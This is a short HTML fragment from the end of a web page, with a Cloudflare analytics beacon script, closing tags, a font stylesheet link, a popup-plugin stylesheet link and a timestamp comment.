<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5b04331b268e4ce7a5fa968839714a6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800%7CShadows+Into+Light" rel="stylesheet" type="text/css">


<link rel="stylesheet" href="/public/women/vendor/magnific-popup/magnific-popup.min.css">

<!-- 17.01.2026 20:46:46 -->

